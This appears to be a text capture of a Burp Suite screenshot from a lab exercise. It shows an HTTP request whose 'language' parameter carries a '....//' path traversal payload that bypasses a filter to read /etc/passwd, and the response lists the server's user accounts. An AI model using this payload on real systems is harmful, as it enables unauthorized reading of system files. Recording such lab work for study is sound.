 1 GET /index.php?language=
languages//....//....///....//....//etc/passwd HTTP/1.1
2 Host: 94.237.54.190:59602
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:59602/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Containers
</h2>
47 root:x:0:0:root:/root:/bin/bash
48 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin
49 bin:x:2:2:bin:/bin:/usr/sbin/nologin
50 sys:x:3:3:sys:/dev:/usr/sbin/nologin
51 sync:x:4:65534:sync:/bin:/bin/sync
52 games:x:5:60:games:/usr/games:/usr/sbin
/nologin
53 man:x:6:12:man:/var/cache/man:/usr/sbin
/nologin
54 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
login
55 mail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin
56 news:x:9:9:news:/var/spool/news:/usr/sb
in/nologin